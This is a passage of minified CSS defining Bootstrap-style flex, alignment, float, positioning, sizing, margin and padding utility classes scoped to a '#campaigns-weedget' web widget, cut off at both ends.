!important;}#campaigns-weedget .align-items-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-start {align-content: flex-start !important;}#campaigns-weedget .align-content-end {align-content: flex-end !important;}#campaigns-weedget .align-content-center {align-content: center !important;}#campaigns-weedget .align-content-between {align-content: space-between !important;}#campaigns-weedget .align-content-around {align-content: space-around !important;}#campaigns-weedget .align-content-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-auto {align-self: auto !important;}#campaigns-weedget .align-self-start {align-self: flex-start !important;}#campaigns-weedget .align-self-end {align-self: flex-end !important;}#campaigns-weedget .align-self-center {align-self: center !important;}#campaigns-weedget .align-self-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-stretch {align-self: stretch !important;}@media (min-width: 576px) {#campaigns-weedget .flex-sm-row {flex-direction: row !important;}#campaigns-weedget .flex-sm-column {flex-direction: column !important;}#campaigns-weedget .flex-sm-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-sm-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-sm-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-sm-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-sm-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-sm-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-sm-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-sm-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-sm-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-sm-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-sm-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-sm-center {justify-content: center !important;}#campaigns-weedget .justify-content-sm-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-sm-around {justify-content: space-around !important;}#campaigns-weedget .align-items-sm-start {align-items: flex-start !important;}#campaigns-weedget .align-items-sm-end {align-items: flex-end !important;}#campaigns-weedget .align-items-sm-center {align-items: center !important;}#campaigns-weedget .align-items-sm-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-sm-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-sm-start {align-content: flex-start !important;}#campaigns-weedget .align-content-sm-end {align-content: flex-end !important;}#campaigns-weedget .align-content-sm-center {align-content: center !important;}#campaigns-weedget .align-content-sm-between {align-content: space-between !important;}#campaigns-weedget .align-content-sm-around {align-content: space-around !important;}#campaigns-weedget .align-content-sm-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-sm-auto {align-self: auto !important;}#campaigns-weedget .align-self-sm-start {align-self: flex-start !important;}#campaigns-weedget .align-self-sm-end {align-self: flex-end !important;}#campaigns-weedget .align-self-sm-center {align-self: center !important;}#campaigns-weedget .align-self-sm-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-sm-stretch {align-self: stretch !important;}}@media (min-width: 768px) {#campaigns-weedget .flex-md-row {flex-direction: row !important;}#campaigns-weedget .flex-md-column {flex-direction: column !important;}#campaigns-weedget .flex-md-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-md-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-md-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-md-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-md-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-md-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-md-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-md-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-md-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-md-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-md-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-md-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-md-center {justify-content: center !important;}#campaigns-weedget .justify-content-md-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-md-around {justify-content: space-around !important;}#campaigns-weedget .align-items-md-start {align-items: flex-start !important;}#campaigns-weedget .align-items-md-end {align-items: flex-end !important;}#campaigns-weedget .align-items-md-center {align-items: center !important;}#campaigns-weedget .align-items-md-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-md-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-md-start {align-content: flex-start !important;}#campaigns-weedget .align-content-md-end {align-content: flex-end !important;}#campaigns-weedget .align-content-md-center {align-content: center !important;}#campaigns-weedget .align-content-md-between {align-content: space-between !important;}#campaigns-weedget .align-content-md-around {align-content: space-around !important;}#campaigns-weedget .align-content-md-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-md-auto {align-self: auto !important;}#campaigns-weedget .align-self-md-start {align-self: flex-start !important;}#campaigns-weedget .align-self-md-end {align-self: flex-end !important;}#campaigns-weedget .align-self-md-center {align-self: center !important;}#campaigns-weedget .align-self-md-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-md-stretch {align-self: stretch !important;}}@media (min-width: 992px) {#campaigns-weedget .flex-lg-row {flex-direction: row !important;}#campaigns-weedget .flex-lg-column {flex-direction: column !important;}#campaigns-weedget .flex-lg-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-lg-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-lg-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-lg-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-lg-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-lg-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-lg-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-lg-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-lg-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-lg-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-lg-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-lg-center {justify-content: center !important;}#campaigns-weedget .justify-content-lg-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-lg-around {justify-content: space-around !important;}#campaigns-weedget .align-items-lg-start {align-items: flex-start !important;}#campaigns-weedget .align-items-lg-end {align-items: flex-end !important;}#campaigns-weedget .align-items-lg-center {align-items: center !important;}#campaigns-weedget .align-items-lg-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-lg-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-lg-start {align-content: flex-start !important;}#campaigns-weedget .align-content-lg-end {align-content: flex-end !important;}#campaigns-weedget .align-content-lg-center {align-content: center !important;}#campaigns-weedget .align-content-lg-between {align-content: space-between !important;}#campaigns-weedget .align-content-lg-around {align-content: space-around !important;}#campaigns-weedget .align-content-lg-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-lg-auto {align-self: auto !important;}#campaigns-weedget .align-self-lg-start {align-self: flex-start !important;}#campaigns-weedget .align-self-lg-end {align-self: flex-end !important;}#campaigns-weedget .align-self-lg-center {align-self: center !important;}#campaigns-weedget .align-self-lg-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-lg-stretch {align-self: stretch !important;}}@media (min-width: 1200px) {#campaigns-weedget .flex-xl-row {flex-direction: row !important;}#campaigns-weedget .flex-xl-column {flex-direction: column !important;}#campaigns-weedget .flex-xl-row-reverse {flex-direction: row-reverse !important;}#campaigns-weedget .flex-xl-column-reverse {flex-direction: column-reverse !important;}#campaigns-weedget .flex-xl-wrap {flex-wrap: wrap !important;}#campaigns-weedget .flex-xl-nowrap {flex-wrap: nowrap !important;}#campaigns-weedget .flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important;}#campaigns-weedget .flex-xl-fill {flex: 1 1 auto !important;}#campaigns-weedget .flex-xl-grow-0 {flex-grow: 0 !important;}#campaigns-weedget .flex-xl-grow-1 {flex-grow: 1 !important;}#campaigns-weedget .flex-xl-shrink-0 {flex-shrink: 0 !important;}#campaigns-weedget .flex-xl-shrink-1 {flex-shrink: 1 !important;}#campaigns-weedget .justify-content-xl-start {justify-content: flex-start !important;}#campaigns-weedget .justify-content-xl-end {justify-content: flex-end !important;}#campaigns-weedget .justify-content-xl-center {justify-content: center !important;}#campaigns-weedget .justify-content-xl-between {justify-content: space-between !important;}#campaigns-weedget .justify-content-xl-around {justify-content: space-around !important;}#campaigns-weedget .align-items-xl-start {align-items: flex-start !important;}#campaigns-weedget .align-items-xl-end {align-items: flex-end !important;}#campaigns-weedget .align-items-xl-center {align-items: center !important;}#campaigns-weedget .align-items-xl-baseline {align-items: baseline !important;}#campaigns-weedget .align-items-xl-stretch {align-items: stretch !important;}#campaigns-weedget .align-content-xl-start {align-content: flex-start !important;}#campaigns-weedget .align-content-xl-end {align-content: flex-end !important;}#campaigns-weedget .align-content-xl-center {align-content: center !important;}#campaigns-weedget .align-content-xl-between {align-content: space-between !important;}#campaigns-weedget .align-content-xl-around {align-content: space-around !important;}#campaigns-weedget .align-content-xl-stretch {align-content: stretch !important;}#campaigns-weedget .align-self-xl-auto {align-self: auto !important;}#campaigns-weedget .align-self-xl-start {align-self: flex-start !important;}#campaigns-weedget .align-self-xl-end {align-self: flex-end !important;}#campaigns-weedget .align-self-xl-center {align-self: center !important;}#campaigns-weedget .align-self-xl-baseline {align-self: baseline !important;}#campaigns-weedget .align-self-xl-stretch {align-self: stretch !important;}}#campaigns-weedget .float-left {float: left !important;}#campaigns-weedget .float-right {float: right !important;}#campaigns-weedget .float-none {float: none !important;}@media (min-width: 576px) {#campaigns-weedget .float-sm-left {float: left !important;}#campaigns-weedget .float-sm-right {float: right !important;}#campaigns-weedget .float-sm-none {float: none !important;}}@media (min-width: 768px) {#campaigns-weedget .float-md-left {float: left !important;}#campaigns-weedget .float-md-right {float: right !important;}#campaigns-weedget .float-md-none {float: none !important;}}@media (min-width: 992px) {#campaigns-weedget .float-lg-left {float: left !important;}#campaigns-weedget .float-lg-right {float: right !important;}#campaigns-weedget .float-lg-none {float: none !important;}}@media (min-width: 1200px) {#campaigns-weedget .float-xl-left {float: left !important;}#campaigns-weedget .float-xl-right {float: right !important;}#campaigns-weedget .float-xl-none {float: none !important;}}#campaigns-weedget .overflow-auto {overflow: auto !important;}#campaigns-weedget .overflow-hidden {overflow: hidden !important;}#campaigns-weedget .position-static {position: static !important;}#campaigns-weedget .position-relative {position: relative !important;}#campaigns-weedget .position-absolute {position: absolute !important;}#campaigns-weedget .position-fixed {position: fixed !important;}#campaigns-weedget .position-sticky {position: -webkit-sticky !important;position: sticky !important;}#campaigns-weedget .fixed-top {position: fixed;top: 0;right: 0;left: 0;z-index: 1030;}#campaigns-weedget .fixed-footer .footer {position: fixed;right: 0;bottom: 0;left: 0;z-index: 1030;}@supports ((position: -webkit-sticky) or (position: sticky)) {#campaigns-weedget .sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020;}}#campaigns-weedget .sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);white-space: nowrap;border: 0;}#campaigns-weedget .sr-only-focusable:active, #campaigns-weedget .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal;}#campaigns-weedget .shadow-sm {box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}#campaigns-weedget .shadow {box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}#campaigns-weedget .shadow-lg {box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;}#campaigns-weedget .shadow-none {box-shadow: none !important;}#campaigns-weedget .w-25 {width: 25% !important;}#campaigns-weedget .w-50 {width: 50% !important;}#campaigns-weedget .w-75 {width: 75% !important;}#campaigns-weedget .w-100 {width: 100% !important;}#campaigns-weedget .w-auto {width: auto !important;}#campaigns-weedget .h-25 {height: 25% !important;}#campaigns-weedget .h-50 {height: 50% !important;}#campaigns-weedget .h-75 {height: 75% !important;}#campaigns-weedget .h-100 {height: 100% !important;}#campaigns-weedget .h-auto {height: auto !important;}#campaigns-weedget .mw-100 {max-width: 100% !important;}#campaigns-weedget .mh-100 {max-height: 100% !important;}#campaigns-weedget .min-vw-100 {min-width: 100vw !important;}#campaigns-weedget .min-vh-100 {min-height: 100vh !important;}#campaigns-weedget .vw-100 {width: 100vw !important;}#campaigns-weedget .vh-100 {height: 100vh !important;}#campaigns-weedget .stretched-link::after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: rgba(0, 0, 0, 0);}#campaigns-weedget .m-0 {margin: 0 !important;}#campaigns-weedget .mt-0, #campaigns-weedget .my-0 {margin-top: 0 !important;}#campaigns-weedget .mr-0, #campaigns-weedget .mx-0 {margin-right: 0 !important;}#campaigns-weedget .mb-0, #campaigns-weedget .my-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-0, #campaigns-weedget .mx-0 {margin-left: 0 !important;}#campaigns-weedget .m-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-1, #campaigns-weedget .my-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-1, #campaigns-weedget .mx-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-1, #campaigns-weedget .my-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-1, #campaigns-weedget .mx-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-2, #campaigns-weedget .my-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-2, #campaigns-weedget .mx-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-2, #campaigns-weedget .my-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-2, #campaigns-weedget .mx-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-3 {margin: 1rem !important;}#campaigns-weedget .mt-3, #campaigns-weedget .my-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-3, #campaigns-weedget .mx-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-3, #campaigns-weedget .my-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-3, #campaigns-weedget .mx-3 {margin-left: 1rem !important;}#campaigns-weedget .m-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-4, #campaigns-weedget .my-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-4, #campaigns-weedget .mx-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-4, #campaigns-weedget .my-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-4, #campaigns-weedget .mx-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-5 {margin: 3rem !important;}#campaigns-weedget .mt-5, #campaigns-weedget .my-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-5, #campaigns-weedget .mx-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-5, #campaigns-weedget .my-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-5, #campaigns-weedget .mx-5 {margin-left: 3rem !important;}#campaigns-weedget .p-0 {padding: 0 !important;}#campaigns-weedget .pt-0, #campaigns-weedget .py-0 {padding-top: 0 !important;}#campaigns-weedget .pr-0, #campaigns-weedget .px-0 {padding-right: 0 !important;}#campaigns-weedget .pb-0, #campaigns-weedget .py-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-0, #campaigns-weedget .px-0 {padding-left: 0 !important;}#campaigns-weedget .p-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-1, #campaigns-weedget .py-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-1, #campaigns-weedget .px-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-1, #campaigns-weedget .py-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-1, #campaigns-weedget .px-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-2, #campaigns-weedget .py-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-2, #campaigns-weedget .px-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-2, #campaigns-weedget .py-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-2, #campaigns-weedget .px-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-3 {padding: 1rem !important;}#campaigns-weedget .pt-3, #campaigns-weedget .py-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-3, #campaigns-weedget .px-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-3, #campaigns-weedget .py-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-3, #campaigns-weedget .px-3 {padding-left: 1rem !important;}#campaigns-weedget .p-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-4, #campaigns-weedget .py-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-4, #campaigns-weedget .px-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-4, #campaigns-weedget .py-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-4, #campaigns-weedget .px-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-5 {padding: 3rem !important;}#campaigns-weedget .pt-5, #campaigns-weedget .py-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-5, #campaigns-weedget .px-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-5, #campaigns-weedget .py-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-5, #campaigns-weedget .px-5 {padding-left: 3rem !important;}#campaigns-weedget .m-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-n1, #campaigns-weedget .my-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-n1, #campaigns-weedget .mx-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-n1, #campaigns-weedget .my-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-n1, #campaigns-weedget .mx-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-n2, #campaigns-weedget .my-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-n2, #campaigns-weedget .mx-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-n2, #campaigns-weedget .my-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-n2, #campaigns-weedget .mx-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-n3 {margin: -1rem !important;}#campaigns-weedget .mt-n3, #campaigns-weedget .my-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-n3, #campaigns-weedget .mx-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-n3, #campaigns-weedget .my-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-n3, #campaigns-weedget .mx-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-n4, #campaigns-weedget .my-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-n4, #campaigns-weedget .mx-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-n4, #campaigns-weedget .my-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-n4, #campaigns-weedget .mx-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-n5 {margin: -3rem !important;}#campaigns-weedget .mt-n5, #campaigns-weedget .my-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-n5, #campaigns-weedget .mx-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-n5, #campaigns-weedget .my-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-n5, #campaigns-weedget .mx-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-auto {margin: auto !important;}#campaigns-weedget .mt-auto, #campaigns-weedget .my-auto {margin-top: auto !important;}#campaigns-weedget .mr-auto, #campaigns-weedget .mx-auto {margin-right: auto !important;}#campaigns-weedget .mb-auto, #campaigns-weedget .my-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-auto, #campaigns-weedget .mx-auto {margin-left: auto !important;}@media (min-width: 576px) {#campaigns-weedget .m-sm-0 {margin: 0 !important;}#campaigns-weedget .mt-sm-0, #campaigns-weedget .my-sm-0 {margin-top: 0 !important;}#campaigns-weedget .mr-sm-0, #campaigns-weedget .mx-sm-0 {margin-right: 0 !important;}#campaigns-weedget .mb-sm-0, #campaigns-weedget .my-sm-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-sm-0, #campaigns-weedget .mx-sm-0 {margin-left: 0 !important;}#campaigns-weedget .m-sm-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-sm-1, #campaigns-weedget .my-sm-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-sm-1, #campaigns-weedget .mx-sm-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-sm-1, #campaigns-weedget .my-sm-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-sm-1, #campaigns-weedget .mx-sm-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-sm-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-sm-2, #campaigns-weedget .my-sm-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-sm-2, #campaigns-weedget .mx-sm-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-sm-2, #campaigns-weedget .my-sm-2 {margin-bottom: 0.5rem !important;}#campaigns-weedget .ml-sm-2, #campaigns-weedget .mx-sm-2 {margin-left: 0.5rem !important;}#campaigns-weedget .m-sm-3 {margin: 1rem !important;}#campaigns-weedget .mt-sm-3, #campaigns-weedget .my-sm-3 {margin-top: 1rem !important;}#campaigns-weedget .mr-sm-3, #campaigns-weedget .mx-sm-3 {margin-right: 1rem !important;}#campaigns-weedget .mb-sm-3, #campaigns-weedget .my-sm-3 {margin-bottom: 1rem !important;}#campaigns-weedget .ml-sm-3, #campaigns-weedget .mx-sm-3 {margin-left: 1rem !important;}#campaigns-weedget .m-sm-4 {margin: 1.5rem !important;}#campaigns-weedget .mt-sm-4, #campaigns-weedget .my-sm-4 {margin-top: 1.5rem !important;}#campaigns-weedget .mr-sm-4, #campaigns-weedget .mx-sm-4 {margin-right: 1.5rem !important;}#campaigns-weedget .mb-sm-4, #campaigns-weedget .my-sm-4 {margin-bottom: 1.5rem !important;}#campaigns-weedget .ml-sm-4, #campaigns-weedget .mx-sm-4 {margin-left: 1.5rem !important;}#campaigns-weedget .m-sm-5 {margin: 3rem !important;}#campaigns-weedget .mt-sm-5, #campaigns-weedget .my-sm-5 {margin-top: 3rem !important;}#campaigns-weedget .mr-sm-5, #campaigns-weedget .mx-sm-5 {margin-right: 3rem !important;}#campaigns-weedget .mb-sm-5, #campaigns-weedget .my-sm-5 {margin-bottom: 3rem !important;}#campaigns-weedget .ml-sm-5, #campaigns-weedget .mx-sm-5 {margin-left: 3rem !important;}#campaigns-weedget .p-sm-0 {padding: 0 !important;}#campaigns-weedget .pt-sm-0, #campaigns-weedget .py-sm-0 {padding-top: 0 !important;}#campaigns-weedget .pr-sm-0, #campaigns-weedget .px-sm-0 {padding-right: 0 !important;}#campaigns-weedget .pb-sm-0, #campaigns-weedget .py-sm-0 {padding-bottom: 0 !important;}#campaigns-weedget .pl-sm-0, #campaigns-weedget .px-sm-0 {padding-left: 0 !important;}#campaigns-weedget .p-sm-1 {padding: 0.25rem !important;}#campaigns-weedget .pt-sm-1, #campaigns-weedget .py-sm-1 {padding-top: 0.25rem !important;}#campaigns-weedget .pr-sm-1, #campaigns-weedget .px-sm-1 {padding-right: 0.25rem !important;}#campaigns-weedget .pb-sm-1, #campaigns-weedget .py-sm-1 {padding-bottom: 0.25rem !important;}#campaigns-weedget .pl-sm-1, #campaigns-weedget .px-sm-1 {padding-left: 0.25rem !important;}#campaigns-weedget .p-sm-2 {padding: 0.5rem !important;}#campaigns-weedget .pt-sm-2, #campaigns-weedget .py-sm-2 {padding-top: 0.5rem !important;}#campaigns-weedget .pr-sm-2, #campaigns-weedget .px-sm-2 {padding-right: 0.5rem !important;}#campaigns-weedget .pb-sm-2, #campaigns-weedget .py-sm-2 {padding-bottom: 0.5rem !important;}#campaigns-weedget .pl-sm-2, #campaigns-weedget .px-sm-2 {padding-left: 0.5rem !important;}#campaigns-weedget .p-sm-3 {padding: 1rem !important;}#campaigns-weedget .pt-sm-3, #campaigns-weedget .py-sm-3 {padding-top: 1rem !important;}#campaigns-weedget .pr-sm-3, #campaigns-weedget .px-sm-3 {padding-right: 1rem !important;}#campaigns-weedget .pb-sm-3, #campaigns-weedget .py-sm-3 {padding-bottom: 1rem !important;}#campaigns-weedget .pl-sm-3, #campaigns-weedget .px-sm-3 {padding-left: 1rem !important;}#campaigns-weedget .p-sm-4 {padding: 1.5rem !important;}#campaigns-weedget .pt-sm-4, #campaigns-weedget .py-sm-4 {padding-top: 1.5rem !important;}#campaigns-weedget .pr-sm-4, #campaigns-weedget .px-sm-4 {padding-right: 1.5rem !important;}#campaigns-weedget .pb-sm-4, #campaigns-weedget .py-sm-4 {padding-bottom: 1.5rem !important;}#campaigns-weedget .pl-sm-4, #campaigns-weedget .px-sm-4 {padding-left: 1.5rem !important;}#campaigns-weedget .p-sm-5 {padding: 3rem !important;}#campaigns-weedget .pt-sm-5, #campaigns-weedget .py-sm-5 {padding-top: 3rem !important;}#campaigns-weedget .pr-sm-5, #campaigns-weedget .px-sm-5 {padding-right: 3rem !important;}#campaigns-weedget .pb-sm-5, #campaigns-weedget .py-sm-5 {padding-bottom: 3rem !important;}#campaigns-weedget .pl-sm-5, #campaigns-weedget .px-sm-5 {padding-left: 3rem !important;}#campaigns-weedget .m-sm-n1 {margin: -0.25rem !important;}#campaigns-weedget .mt-sm-n1, #campaigns-weedget .my-sm-n1 {margin-top: -0.25rem !important;}#campaigns-weedget .mr-sm-n1, #campaigns-weedget .mx-sm-n1 {margin-right: -0.25rem !important;}#campaigns-weedget .mb-sm-n1, #campaigns-weedget .my-sm-n1 {margin-bottom: -0.25rem !important;}#campaigns-weedget .ml-sm-n1, #campaigns-weedget .mx-sm-n1 {margin-left: -0.25rem !important;}#campaigns-weedget .m-sm-n2 {margin: -0.5rem !important;}#campaigns-weedget .mt-sm-n2, #campaigns-weedget .my-sm-n2 {margin-top: -0.5rem !important;}#campaigns-weedget .mr-sm-n2, #campaigns-weedget .mx-sm-n2 {margin-right: -0.5rem !important;}#campaigns-weedget .mb-sm-n2, #campaigns-weedget .my-sm-n2 {margin-bottom: -0.5rem !important;}#campaigns-weedget .ml-sm-n2, #campaigns-weedget .mx-sm-n2 {margin-left: -0.5rem !important;}#campaigns-weedget .m-sm-n3 {margin: -1rem !important;}#campaigns-weedget .mt-sm-n3, #campaigns-weedget .my-sm-n3 {margin-top: -1rem !important;}#campaigns-weedget .mr-sm-n3, #campaigns-weedget .mx-sm-n3 {margin-right: -1rem !important;}#campaigns-weedget .mb-sm-n3, #campaigns-weedget .my-sm-n3 {margin-bottom: -1rem !important;}#campaigns-weedget .ml-sm-n3, #campaigns-weedget .mx-sm-n3 {margin-left: -1rem !important;}#campaigns-weedget .m-sm-n4 {margin: -1.5rem !important;}#campaigns-weedget .mt-sm-n4, #campaigns-weedget .my-sm-n4 {margin-top: -1.5rem !important;}#campaigns-weedget .mr-sm-n4, #campaigns-weedget .mx-sm-n4 {margin-right: -1.5rem !important;}#campaigns-weedget .mb-sm-n4, #campaigns-weedget .my-sm-n4 {margin-bottom: -1.5rem !important;}#campaigns-weedget .ml-sm-n4, #campaigns-weedget .mx-sm-n4 {margin-left: -1.5rem !important;}#campaigns-weedget .m-sm-n5 {margin: -3rem !important;}#campaigns-weedget .mt-sm-n5, #campaigns-weedget .my-sm-n5 {margin-top: -3rem !important;}#campaigns-weedget .mr-sm-n5, #campaigns-weedget .mx-sm-n5 {margin-right: -3rem !important;}#campaigns-weedget .mb-sm-n5, #campaigns-weedget .my-sm-n5 {margin-bottom: -3rem !important;}#campaigns-weedget .ml-sm-n5, #campaigns-weedget .mx-sm-n5 {margin-left: -3rem !important;}#campaigns-weedget .m-sm-auto {margin: auto !important;}#campaigns-weedget .mt-sm-auto, #campaigns-weedget .my-sm-auto {margin-top: auto !important;}#campaigns-weedget .mr-sm-auto, #campaigns-weedget .mx-sm-auto {margin-right: auto !important;}#campaigns-weedget .mb-sm-auto, #campaigns-weedget .my-sm-auto {margin-bottom: auto !important;}#campaigns-weedget .ml-sm-auto, #campaigns-weedget .mx-sm-auto {margin-left: auto !important;}}@media (min-width: 768px) {#campaigns-weedget .m-md-0 {margin: 0 !important;}#campaigns-weedget .mt-md-0, #campaigns-weedget .my-md-0 {margin-top: 0 !important;}#campaigns-weedget .mr-md-0, #campaigns-weedget .mx-md-0 {margin-right: 0 !important;}#campaigns-weedget .mb-md-0, #campaigns-weedget .my-md-0 {margin-bottom: 0 !important;}#campaigns-weedget .ml-md-0, #campaigns-weedget .mx-md-0 {margin-left: 0 !important;}#campaigns-weedget .m-md-1 {margin: 0.25rem !important;}#campaigns-weedget .mt-md-1, #campaigns-weedget .my-md-1 {margin-top: 0.25rem !important;}#campaigns-weedget .mr-md-1, #campaigns-weedget .mx-md-1 {margin-right: 0.25rem !important;}#campaigns-weedget .mb-md-1, #campaigns-weedget .my-md-1 {margin-bottom: 0.25rem !important;}#campaigns-weedget .ml-md-1, #campaigns-weedget .mx-md-1 {margin-left: 0.25rem !important;}#campaigns-weedget .m-md-2 {margin: 0.5rem !important;}#campaigns-weedget .mt-md-2, #campaigns-weedget .my-md-2 {margin-top: 0.5rem !important;}#campaigns-weedget .mr-md-2, #campaigns-weedget .mx-md-2 {margin-right: 0.5rem !important;}#campaigns-weedget .mb-md-2, #campaigns-weedget .my-md-2 {margin-bottom: 